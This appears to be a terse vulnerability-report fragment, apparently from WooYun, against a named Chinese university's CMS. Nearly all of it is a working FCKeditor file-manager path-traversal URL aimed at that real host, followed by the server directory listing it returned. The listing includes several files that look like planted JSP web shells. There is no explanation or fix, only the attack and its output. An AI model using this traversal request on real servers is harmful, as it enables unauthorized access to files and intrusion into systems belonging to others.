 http://cms.jiangnan.edu.cn/cms/editor/filemanager/browser/default/browser.html?Type=../../../../../home/cms61/webapps/cms/&Connector=connectors/jsp/connector
Enable Post data Enable Referrer
/
js
system
images
timerrefresh.jsp
licenseexpired.jsp
cms4.log
mac.jsp
errors.jsp
error_2.jsp
showimage.jsp
spjspshell.jsp
erorr.jsp
fckpackager.xml
findPassword.jsp
test.jsp
client.properties
fckconfig.js
timeout.jsp
\error_2.jsp
index.jsp
version.jsp
yonna.jpg
empty.html
spjspshell(1).jsp
timer.jsp
ma3.jsp
login.jsp
fcktemplates.xml
ma3(1).jsp
in.jsp
spjspshell(2).jsp
erorr(1).jsp
fckstyles.xml
www.wooyun.org